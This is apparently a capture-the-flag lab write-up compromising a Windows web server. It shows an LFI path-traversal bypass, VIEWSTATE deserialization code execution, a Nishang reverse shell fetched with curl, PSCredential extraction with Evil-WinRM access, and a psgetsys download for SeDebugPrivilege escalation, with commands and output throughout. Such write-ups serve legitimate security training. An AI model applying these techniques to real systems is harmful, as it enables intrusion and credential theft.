
Let’s display its content
Zoom in
LFI through Directory Path Traversal leads to a Deserialization Attack
VIEWSTATE Code Injection using YSoSerial.NET
And we see a declared method that performs string replacement when the provided file contains the string ../, probably to mitigate the risk of an LFI via a Directory Path Traversal

We can see if there is a web.config file in the current working directory before trying with a Directory Path Traversal
Zoom in

But there is not. Since the target is a Windows system, we can easily bypass the above filter by using ..\ instead of ../
Zoom in
Here it is! We have everything we need to carry out a VIEWSTATE Code Injection
Encryption Algorithm
Decryption Key
Validation Algorithm
Validation Key
From here, we should look for a valid gadget chain to achieve remote code execution by serializing, encrypting and MAC-signing the provided data, for which we will use the previous symmetric keys stored in the web.config file
To do so, we will use YSOSerial.net, which makes it easier for us to generate the final serialized payload by selecting the appropiated gadget chain along with other specified data
We can run this tool from a Windows machine. Let’s see examples for the VIEWSTATE plugin
Remember that we have have extracted those cryptographic values from the web.config file thanks to the LFI we got earlier
To check if the generated payload works properly, we will attempt to send an ICMP packet with the ping command
Therefore, we will use tcpdump to filter by ICMP packets received from the target
Zoom in
tcpdump --interface tun0 -v -n host 10.129.230.183 and icmp
Command Output
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes16:41:28.700124 IP (tos 0x0, ttl 127, id 53418, offset 0, flags [none], proto ICMP (1), length 60) 10.129.230.183 > 10.10.15.174: ICMP echo request, id 1, seq 8, length 4016:41:28.700158 IP (tos 0x0, ttl 64, id 24160, offset 0, flags [none], proto ICMP (1), length 60) 10.10.15.174 > 10.129.230.183: ICMP echo reply, id 1, seq 8, length 40
And we have achieved Remote Code Execution through a deserialization attack! Which is pretty common to be honest
Take into account that we have managed to serialize our payload by leveraging the LFI we found, for which we have had to use a Directory Path Traversal bypass
Shell as Web User
From here, we can send a reverse shell from the target to our machine. To do so, let’s proceed as follows
First, download the reverse shell script from the Nishang repository
curl --silent --location --request GET "https://github.com/samratashok/nishang/raw/refs/heads/master/Shells/Invoke-PowerShellTcpOneLine.ps1" --output rev.ps1
And edit it modifying both the IP Address and TCP port
It simply requests the reverse shell we are offering after deploying the HTTP Server and run the HTTP response’s body content, which is the script itself
The above command has been propertly encoded by running the following command
Once we have made the postback request and sent the custom VIEWSTATE, we should recieve the shell on our TCP listener
Command Output
Listening on 0.0.0.0 1234Connection received on 10.129.230.183 49672PS C:\windows\system32\inetsrv>PS C:\windows\system32\inetsrv> whoamipov\sfitzPS C:\windows\system32\inetsrv>
Privesc #1
Initial Non-Privileged User → POV\SFitz
File Disclosure: CLI-XML file containing a PSCredential Object
One thing I like to do when gaining remote access to the target through the Web Application on a Window machine, is to check the privileges assigned to the current access token
The service account running the Web Server or Web Application usually is able to impersonate other local or domain accounts i.e. act on behalf of them, thanks to the SeImpersonatePrivilege
As operators, we can leverage this privilege to achive RCE as Local System using some specific tools that perform certain calls to local RPC endpoints
whoami /priv
Command Output
PRIVILEGES INFORMATION----------------------Privilege Name Description State============================= ============================== ========SeChangeNotifyPrivilege Bypass traverse checking EnabledSeIncreaseWorkingSetPrivilege Increase a process working set Disabled
But this time we do not have this privilege set in the current access token
Similarly, we can check which groups the current user belongs to
net user sfitz
Command Output
User name sfitzFull NameCommentUser's comment Country/region code 000 (System Default)Account active YesAccount expires NeverPassword last set 11/6/2023 9:57:24 AMPassword expires NeverPassword changeable 11/6/2023 9:57:24 AMPassword required YesUser may change password YesWorkstations allowed AllLogon script User profile Home directory Last logon 1/14/2026 7:30:17 AMLogon hours allowed AllLocal Group Memberships *Users Global Group memberships *None The command completed successfully.
This user account does not belong to any interesting group
It appears to be a Powershell object stored in a XML file using the Export-CLIXML cmdlet
In this case, the above secure string corresponds to the Alaading user, which belongs to the Remote Management Users group
net user alaading
Command Output
User name alaadingFull NameCommentUser's comment Country/region code 000 (System Default)Account active YesAccount expires NeverPassword last set 11/6/2023 9:59:23 AMPassword expires NeverPassword changeable 11/6/2023 9:59:23 AMPassword required YesUser may change password YesWorkstations allowed AllLogon script User profile Home directory Last logon 12/25/2023 3:56:21 PMLogon hours allowed AllLocal Group Memberships *Remote Management Use*Users Global Group memberships *None The command completed successfully.
At the beginning of this assessment, we saw that the only open port was 80 - HTTP
That is, the WinRM service is either not accesible externally, perhaps due to firewall rules, or is not running on the target
We can check if this service is listening on any interface
So, once we extract the plain text password from the PSCredential object stored in the connection.xml file, we can gain system access as alaading in many different ways
Evil-WinRM shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionInfo: Establishing connection to remote endpoint*Evil-WinRM* PS C:\Users\alaading\Documents>
Privesc #2
Non-Privileged User → POV\Alaading
Abusing seDebugPrivilege to gain RCE as Local System
First, as always, let’s check the privileges of the current access token
whoami /priv
Command Output
PRIVILEGES INFORMATION----------------------Privilege Name Description State============================= ============================== =======SeDebugPrivilege Debug programs EnabledSeChangeNotifyPrivilege Bypass traverse checking EnabledSeIncreaseWorkingSetPrivilege Increase a process working set Enabled
And seDebugPrivilege is assigned and enabled. As mentioned previously, it results pretty easy to gain RCE as Local System by leveraging this privilege
Any process whose access token has been assigned seDebugPrivilege can debug any non-protected process, which means read and write to its memory space, allowing arbitrary code to be executed as the user running the debugged process
So, an operator running a process with seDebugPrivilege enabled can attach to another proccess running as Local System and spawn a child process of the latter to achieve command execution as this user, thereby gaining access to the system
So, in order to accomplish this task, let’s use PSGetSystem
Since this is a powershell script, we can download it from the target and import it at the same time
From the Attacker ⚔️
curl --silent --location --request GET "https://github.com/decoder-it/psgetsystem/raw/refs/heads/master/psgetsys.ps1" --remote-name